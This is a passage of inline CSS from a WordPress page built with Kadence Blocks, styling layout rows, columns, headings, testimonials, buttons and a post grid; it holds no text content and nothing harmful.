mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_a0d28c-b1 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_a0d28c-b1 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_30fd93-c0 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_30fd93-c0 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_a383a9-63 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_a383a9-63 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_b67482-39 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_b67482-39 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_c43d79-40 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_c43d79-40 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-svg-icon-list-item-15_98a0ae-03 .kt-svg-icon-list-single{font-size:20px !important;}.kt-svg-icon-list-item-15_98a0ae-03 .kt-svg-icon-list-text mark.kt-highlight{background-color:unset;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kb-row-layout-id15_aaca9c-69 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);max-width:var( --global-content-width, 1245px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:62px;padding-bottom:64px;grid-template-columns:minmax(0, calc(25% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)))minmax(0, calc(75% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)));}.kb-row-layout-id15_aaca9c-69{--breakout-negative-margin-right:calc( ( ( ( var(--global-vw, 100vw) - ( var( --global-content-width, 1245px ) - ( var(--global-content-edge-padding)*2 ) ) ) / 2 ) *-1) + -1px);--breakout-negative-margin-left:calc( ( ( ( var(--global-vw, 100vw) - ( var( --global-content-width, 1245px ) - ( var(--global-content-edge-padding)*2 ) ) ) / 2 ) *-1) + -1px);}@media all and (min-width:1245px){.kb-row-layout-id15_aaca9c-69 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(1 of *:not(style)):not(.specificity){margin-inline-start:var(--breakout-negative-margin-left);}}.kb-row-layout-id15_aaca9c-69{background-color:#b842ae;}@media all and (min-width: 1025px){.kb-row-layout-id15_aaca9c-69 > .kt-row-column-wrap > .wp-block-kadence-column:nth-child(1 of *:not(style)){margin-inline-start:calc( var(--global-content-edge-padding) *-1 );}}@media all and (max-width: 1024px){.kb-row-layout-id15_aaca9c-69 > .kt-row-column-wrap{grid-template-columns:minmax(0, calc(25% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)))minmax(0, calc(75% - ((var(--global-kb-gap-lg, 4rem) * 1 )/2)));}}@media all and (min-width: 768px) and (max-width: 1024px){.kb-row-layout-id15_aaca9c-69 > .kt-row-column-wrap:not(.kt-tab-layout-row) > .wp-block-kadence-column:nth-child(1 of *:not(style)){margin-inline-start:calc( var(--global-content-edge-padding) *-1 );}}@media all and (max-width: 767px){.kb-row-layout-id15_aaca9c-69 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_bd21c5-4c > .kt-inside-inner-col{display:flex;}.kadence-column15_bd21c5-4c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_bd21c5-4c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_bd21c5-4c > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_bd21c5-4c{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_bd21c5-4c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_bd21c5-4c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_bd21c5-4c{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_bd21c5-4c{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_bd21c5-4c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column15_bd21c5-4c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_bd21c5-4c{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_bd21c5-4c{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_bd21c5-4c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_bd21c5-4c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-image15_140b19-69 .kb-image-has-overlay:after{opacity:0.3;}.kadence-column15_c8f426-2e > .kt-inside-inner-col{display:flex;}.kadence-column15_c8f426-2e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_c8f426-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_c8f426-2e > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_c8f426-2e{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c8f426-2e{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c8f426-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_c8f426-2e{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c8f426-2e{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c8f426-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column15_c8f426-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_c8f426-2e{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c8f426-2e{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_c8f426-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_c8f426-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_8211fd-97, .wp-block-kadence-advancedheading.kt-adv-heading15_8211fd-97[data-kb-block="kb-adv-heading15_8211fd-97"]{margin-left:20px;}.wp-block-kadence-advancedheading.kt-adv-heading15_8211fd-97[data-kb-block="kb-adv-heading15_8211fd-97"]{display:flex;gap:0.25em;align-items:unset;}.wp-block-kadence-advancedheading.kt-adv-heading15_8211fd-97[data-kb-block="kb-adv-heading15_8211fd-97"] .kb-adv-heading-icon svg{width:1em;height:1em;}.wp-block-kadence-advancedheading.kt-adv-heading15_8211fd-97 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_8211fd-97[data-kb-block="kb-adv-heading15_8211fd-97"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_4f7e20-28, .wp-block-kadence-advancedheading.kt-adv-heading15_4f7e20-28[data-kb-block="kb-adv-heading15_4f7e20-28"]{padding-left:20px;}.wp-block-kadence-advancedheading.kt-adv-heading15_4f7e20-28 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_4f7e20-28[data-kb-block="kb-adv-heading15_4f7e20-28"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-svg-testimonial-global-icon{color:var(--global-palette9, #ffffff);font-size:30px;border-top:0px solid;border-right:0px solid;border-bottom:0px solid;border-left:0px solid;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-svg-testimonial-global-icon-wrap{margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-rating-wrap .kb-svg-icon-wrap{color:#ffd700;font-size:16px;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item{display:none;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item:nth-child(-n+1){padding-left:32px;display:block;float:left;width:calc(100% / 1);}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider){margin-left:-32px;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-item-wrap .kt-testimonial-title{color:var(--global-palette9, #ffffff);font-size:34px;font-family:Montserrat;font-style:normal;font-weight:500;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-content{color:var(--global-palette9, #ffffff);font-size:22px;line-height:34px;font-family:Montserrat;font-style:normal;font-weight:300;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-name{color:var(--global-palette9, #ffffff);font-size:20px;font-family:Montserrat;font-style:normal;font-weight:500;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-occupation{color:var(--global-palette9, #ffffff);font-size:20px;font-family:Montserrat;font-style:normal;font-weight:500;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-item-wrap{max-width:900px;}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-svg-testimonial-global-icon{border-top:0px solid;border-right:0px solid;border-bottom:0px solid;border-left:0px solid;}}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item{display:none;}}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item:nth-child(-n+1){padding-left:32px;display:block;float:left;width:calc(100% / 1);}}@media all and (max-width: 1024px){.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider){margin-left:-32px;}}@media all and (max-width: 767px){.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-svg-testimonial-global-icon{border-top:0px solid;border-right:0px solid;border-bottom:0px solid;border-left:0px solid;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item{display:none;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider) .kb-slide-item:nth-child(-n+1){display:block;float:left;width:calc(100% / 1);padding-left:32px;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-blocks-testimonials-inner-wrap .kt-blocks-carousel-init:not(.splide-initialized):not(.tns-slider){margin-left:-32px;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-item-wrap .kt-testimonial-title{margin-bottom:25px;font-size:28px;}.kt-blocks-testimonials-wrap15_2ab318-e7 .kt-testimonial-content{font-size:18px;}}.kb-row-layout-id15_dbf502-6c > .kt-row-column-wrap{align-content:end;}:where(.kb-row-layout-id15_dbf502-6c > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:end;}.kb-row-layout-id15_dbf502-6c > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);max-width:var( --global-content-width, 1245px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id15_dbf502-6c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id15_dbf502-6c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column15_2f2c61-5e > .kt-inside-inner-col{display:flex;}.kadence-column15_2f2c61-5e > .kt-inside-inner-col{padding-top:104px;padding-right:0px;padding-bottom:104px;padding-left:0px;}.kadence-column15_2f2c61-5e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_2f2c61-5e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column15_2f2c61-5e > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_2f2c61-5e{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2f2c61-5e{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2f2c61-5e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kadence-column15_2f2c61-5e > .kt-inside-inner-col{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_2f2c61-5e{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2f2c61-5e{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2f2c61-5e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kadence-column15_2f2c61-5e > .kt-inside-inner-col{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column15_2f2c61-5e{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2f2c61-5e{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_2f2c61-5e > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading15_ef840b-e3, .wp-block-kadence-advancedheading.kt-adv-heading15_ef840b-e3[data-kb-block="kb-adv-heading15_ef840b-e3"]{text-align:center;}.wp-block-kadence-advancedheading.kt-adv-heading15_ef840b-e3 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_ef840b-e3[data-kb-block="kb-adv-heading15_ef840b-e3"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading15_036bf5-2f, .wp-block-kadence-advancedheading.kt-adv-heading15_036bf5-2f[data-kb-block="kb-adv-heading15_036bf5-2f"]{margin-bottom:80px;text-align:center;font-size:20px;}.wp-block-kadence-advancedheading.kt-adv-heading15_036bf5-2f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_036bf5-2f[data-kb-block="kb-adv-heading15_036bf5-2f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading15_036bf5-2f, .wp-block-kadence-advancedheading.kt-adv-heading15_036bf5-2f[data-kb-block="kb-adv-heading15_036bf5-2f"]{font-size:16px;}}.wp-block-kadence-advancedgallery .kb-gallery-type-grid.kb-gallery-id-5417_590f10-86{margin:-4rem;}.kb-gallery-type-grid.kb-gallery-id-5417_590f10-86 .kadence-blocks-gallery-item{padding:4rem;}@media all and (max-width: 1024px){.wp-block-kadence-advancedgallery .kb-gallery-type-grid.kb-gallery-id-5417_590f10-86{margin:-1.5rem;}}@media all and (max-width: 1024px){.kb-gallery-type-grid.kb-gallery-id-5417_590f10-86 .kadence-blocks-gallery-item{padding:1.5rem;}}@media all and (max-width: 767px){.wp-block-kadence-advancedgallery .kb-gallery-type-grid.kb-gallery-id-5417_590f10-86{margin:-1.5rem;}.kb-gallery-type-grid.kb-gallery-id-5417_590f10-86 .kadence-blocks-gallery-item{padding:1.5rem;}}.kb-row-layout-id15_09d6c6-ab > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id15_09d6c6-ab > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id15_09d6c6-ab > .kt-row-column-wrap{row-gap:var(--global-kb-gap-none, 0rem );grid-template-columns:minmax(0, 1fr);}}.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{display:flex;}.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{padding-top:50px;padding-right:23px;}.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column15_0d9d0b-cf > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_0d9d0b-cf{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_0d9d0b-cf{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{background-color:#99c3d9;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_0d9d0b-cf{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_0d9d0b-cf{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_0d9d0b-cf{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_0d9d0b-cf{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column15_0d9d0b-cf > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}.kb-image15_6158c8-e4 .kb-image-has-overlay:after{opacity:0.3;}.kadence-column15_55fc33-bf > .kt-inside-inner-col{display:flex;}.kadence-column15_55fc33-bf > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_55fc33-bf > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_55fc33-bf > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column15_55fc33-bf{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_55fc33-bf{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_55fc33-bf > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_55fc33-bf > .kt-inside-inner-col{background-color:var(--global-palette1, #3182CE);}.kadence-column15_55fc33-bf, .kadence-column15_55fc33-bf h1, .kadence-column15_55fc33-bf h2, .kadence-column15_55fc33-bf h3, .kadence-column15_55fc33-bf h4, .kadence-column15_55fc33-bf h5, .kadence-column15_55fc33-bf h6{color:var(--global-palette9, #ffffff);}@media all and (max-width: 1024px){.kadence-column15_55fc33-bf > .kt-inside-inner-col{padding-right:15px;padding-left:15px;flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column15_55fc33-bf{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_55fc33-bf{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_55fc33-bf > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column15_55fc33-bf{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_55fc33-bf{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column15_55fc33-bf > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column15_55fc33-bf > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id15_0a3a7b-3d > .kt-row-column-wrap{max-width:470px;margin-left:auto;margin-right:auto;padding-top:var(--global-kb-spacing-4xl, 8rem);padding-bottom:var(--global-kb-spacing-4xl, 8rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id15_0a3a7b-3d > .kt-row-column-wrap{max-width:390px;margin-left:auto;margin-right:auto;}}@media all and (max-width: 767px){.kb-row-layout-id15_0a3a7b-3d > .kt-row-column-wrap{max-width:550px;margin-left:auto;margin-right:auto;padding-top:100px;padding-bottom:100px;grid-template-columns:minmax(0, 1fr);}}.kadence-column15_b82576-4a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column15_b82576-4a > .kt-inside-inner-col{flex-direction:column;}.kadence-column15_b82576-4a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column15_b82576-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column15_b82576-4a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading15_5bfc31-ae, .wp-block-kadence-advancedheading.kt-adv-heading15_5bfc31-ae[data-kb-block="kb-adv-heading15_5bfc31-ae"]{margin-bottom:32px;text-align:left;}.wp-block-kadence-advancedheading.kt-adv-heading15_5bfc31-ae mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_5bfc31-ae[data-kb-block="kb-adv-heading15_5bfc31-ae"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading15_5bfc31-ae, .wp-block-kadence-advancedheading.kt-adv-heading15_5bfc31-ae[data-kb-block="kb-adv-heading15_5bfc31-ae"]{text-align:center!important;}}.wp-block-kadence-advancedheading.kt-adv-heading15_771426-fe, .wp-block-kadence-advancedheading.kt-adv-heading15_771426-fe[data-kb-block="kb-adv-heading15_771426-fe"]{font-size:18px;}.wp-block-kadence-advancedheading.kt-adv-heading15_771426-fe mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading15_771426-fe[data-kb-block="kb-adv-heading15_771426-fe"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading15_771426-fe, .wp-block-kadence-advancedheading.kt-adv-heading15_771426-fe[data-kb-block="kb-adv-heading15_771426-fe"]{text-align:center!important;}}.wp-block-kadence-advancedbtn.kb-btns15_3a36be-bb{gap:var(--global-kb-gap-sm, 1rem);justify-content:flex-start;}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn.kb-btns15_3a36be-bb{justify-content:center;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn15_a5373d-8f.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn15_a5373d-8f.kb-button{color:var(--global-palette1, #3182CE);background:var(--global-palette6, #718096);}.wp-block-kadence-advancedbtn .kb-btn15_a5373d-8f.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn15_a5373d-8f.kb-button:focus{color:var(--global-palette1, #3182CE);background:#fcc200;}ul.menu .wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button{color:var(--global-palette6, #718096);background:var(--global-palette1, #3182CE);border-top:1px solid var(--global-palette6, #718096);border-right:1px solid var(--global-palette6, #718096);border-bottom:1px solid var(--global-palette6, #718096);border-left:1px solid var(--global-palette6, #718096);}.wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button:focus{color:var(--global-palette1, #3182CE);background:#fcc200;border-top-color:var(--global-palette6, #718096);border-top-style:solid;border-right-color:var(--global-palette6, #718096);border-right-style:solid;border-bottom-color:var(--global-palette6, #718096);border-bottom-style:solid;border-left-color:var(--global-palette6, #718096);border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button{border-top:1px solid var(--global-palette6, #718096);border-right:1px solid var(--global-palette6, #718096);border-bottom:1px solid var(--global-palette6, #718096);border-left:1px solid var(--global-palette6, #718096);}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button:focus{border-top-color:var(--global-palette6, #718096);border-top-style:solid;border-right-color:var(--global-palette6, #718096);border-right-style:solid;border-bottom-color:var(--global-palette6, #718096);border-bottom-style:solid;border-left-color:var(--global-palette6, #718096);border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button{border-top:1px solid var(--global-palette6, #718096);border-right:1px solid var(--global-palette6, #718096);border-bottom:1px solid var(--global-palette6, #718096);border-left:1px solid var(--global-palette6, #718096);}.wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn15_32688d-a3.kb-button:focus{border-top-color:var(--global-palette6, #718096);border-top-style:solid;border-right-color:var(--global-palette6, #718096);border-right-style:solid;border-bottom-color:var(--global-palette6, #718096);border-bottom-style:solid;border-left-color:var(--global-palette6, #718096);border-left-style:solid;}}
</style>
<style id='kadence_blocks_custom_css-inline-css'>
.kadence-column6187_cad5ec-82 li {  border-bottom: 0px !important;}@media (max-width: 1024px) {  .kadence-column6187_cad5ec-82 p {    display: none;   }}@media (max-width: 1024px) {  .kadence-column6187_cad5ec-82 div.wp-block-kadence-advancedbtn {    display: none;   }}
</style>
<style id='kadence_blocks_pro_css-inline-css'>
.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item{border-top:1px solid #eeeeee;border-right:1px solid #eeeeee;border-bottom:1px solid #eeeeee;border-left:1px solid #eeeeee;overflow:hidden;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item .kt-blocks-post-grid-item-inner{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item header{padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item .entry-title{padding-top:10px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin:0px 0px 0px 0px;font-size:24px;line-height:30px;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item .kt-blocks-post-top-meta{color:#777777;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item .kt-blocks-post-top-meta a{color:#777777;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item .kt-blocks-post-top-meta a:hover{color:#444444;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-footer{color:#777777;font-size:12px;line-height:20px;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-footer a{color:#777777;}.kt-post-loop166_09e8b4-10 .kt-blocks-post-footer a:hover{color:#444444;}.kt-post-loop166_09e8b4-10 .entry-content .kt-blocks-post-readmore{background-color:rgba(68,68,68,0);border-color:rgba(68,68,68,0);color:var(--global-palette1, #3182CE);padding:4px 8px 4px 8px;font-weight:400;}.kt-post-loop166_09e8b4-10 .entry-content .kt-blocks-post-readmore:hover{color:#ffffff;border-color:rgba(85,85,85,0);background-color:rgba(85,85,85,0);}@media all and (max-width: 1024px){.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item{border-top:1px solid #eeeeee;border-right:1px solid #eeeeee;border-bottom:1px solid #eeeeee;border-left:1px solid 